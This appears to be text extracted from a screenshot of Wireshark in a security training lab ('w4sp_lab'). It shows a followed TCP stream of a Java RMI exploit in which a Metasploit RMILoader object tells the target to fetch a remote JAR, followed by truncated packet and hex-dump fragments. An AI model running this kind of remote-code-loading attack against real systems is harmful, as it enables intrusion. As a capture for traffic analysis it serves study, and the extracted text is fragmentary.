 Applications Places System 五 4月 17, 20:22
*w4sp_lab (sandboxed or root)
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · w4sp_lab (sandboxed or root)
tcp.stream eq 0 表达式… +
JRMI..K......N. localhost...KP....w".................................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....w.........sr..metasploit.RMILoader.eD.&......t.0http://192.100.200.114:8080/
kmejq65Ca5Ys/iqa.jar pw..Q....w....X%...q......
No. Time Source
16 8.237212776 192.1 44167 TSecr=0 WS=1024
17 8.237268160 10.10 TSval=1045860436 TSecr=29444…
18 8.237284455 192.1 5860436
19 8.250481350 192.1
20 8.250538312 10.10 29444181
21 8.383100804 10.10
22 8.383124820 192.1 045860581
26 9.638185957 192.1
27 9.638245345 10.10 r=29445568
87 12.416615937 10.10
88 12.416641054 192.1 1045864615
98 13.417419450 192.1 Secr=1045864615
Frame 16: 74 bytes on wire
Ethernet II, Src: 42:55:6e
Internet Protocol Version
Transmission Control Proto
0000 00 00 5e 00 01 ee 42
0010 00 3c 06 00 40 00 40
0020 c8 9c a8 bd 04 4b 7b
0030 fa f0 5c 06 00 00 02
0040 48 47 00 00 00 00 01
2 客户端 分组，2 服务器 分组，3 turn(s).
整个对话（239 bytes） 显示和保存数据为 ASCII 流 0
查找: 查找下一个(N)
wireshark_w4sp_lab_2020 配置：Default
Menu [w4sp-lab] [firejail /usr/bin/firefox 127... Parrot Terminal (sandboxed or root) (sandboxed or root)